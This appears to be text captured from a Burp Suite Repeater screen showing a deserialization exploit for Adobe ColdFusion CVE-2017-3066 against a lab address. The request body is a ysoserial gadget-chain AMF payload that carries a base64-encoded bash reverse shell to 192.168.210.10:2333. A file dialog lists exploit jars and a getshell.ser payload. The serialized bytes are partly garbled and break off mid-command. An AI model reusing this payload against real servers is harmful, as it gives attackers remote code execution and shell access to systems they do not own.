 Send
Cancel
<
>
Target: http://192.168.210.13:8500
Request
Response
Raw
Params
Headers
Hex
Raw
POST /flex2gateway/amf HTTP/1.1
Host: your_ip:8500
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Connection: close
Content-Type: application/x-amf
Content-Length: 2853
Gorg.apache.axis2.util.MetaDataEntry| O 0 sr java.util
orityQueue 0 ? I sizeL
comparatort Ljava/util/Comparator;xp sr +org.apache.commons.beanutils.BeanCompar
ator N ~ L
comparatorq ~ L propertyt Ljava/lang/String;xpsr ?org.apache.commons.collections
.comparators.ComparableComparator % n 7 xpt outputPropertiesw sr :c
om.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl WO n 3 I
_indentNumberI _transletIndex[
_bytecodest [[B[ _classt [Ljava/lang/Class;L _nameq ~ L _outputProperties
t Ljava/util/Properties;xp ur [[BK gg 7 xp ur [B
T xp 2 9
" 7 % & serialVersionUID J ConstantValue
> <init> ()V Code LineNumberTable LocalVariableTable thi
s StubTransletPayload InnerClasses 5Lysoserial/payloads/util/Gadgets$StubTrans
letPayload;
transform r(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;[Lcom/sun/org/apache/xml/inter
nal/serializer/SerializationHandler;)V document -Lcom/sun/org/apache/xalan/interna
l/xsltc/DOM; handlers B[Lcom/sun/org/apache/xml/internal/serializer/SerializationH
andler;
Exceptions ' (Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/
internal/dtm/DTMAxisIterator;Lcom/sun/org/apache/xml/internal/serializer/SerializationHand
ler;)V iterator 5Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator; handler
ALcom/sun/org/apache/xml/internal/serializer/SerializationHandler;
SourceFile Gadgets.java
( 3ysoserial/payloads/util/Gadgets$StubTransletPayload @com/sun/org/apache/xa
lan/internal/xsltc/runtime/AbstractTranslet java/io/Serializable 9com/sun/org/apac
he/xalan/internal/xsltc/TransletException ysoserial/payloads/util/Gadgets <clini
t> java/lang/Runtime *
getRuntime ()Ljava/lang/Runtime; , -
+ . ibash -c
{echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMjEwLjEwLzIzMzMgMD4mMQ==}|{base64,-d}|{b
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Choose a file to paste from
查找(I):
Adobe ColdFusion 反序列化漏洞（CVE-2017-3066）
Adobe ColdFusion 反序列化漏洞（CVE-2017-3066）-利用方式.txt
ColdFusionPwn-0.0.1-SNAPSHOT-all.jar
getshell.ser
ysoserial-master-d367e379d9-1.jar
文件名(N):
getshell.ser
文件类型(T):
所有文件
打开
取消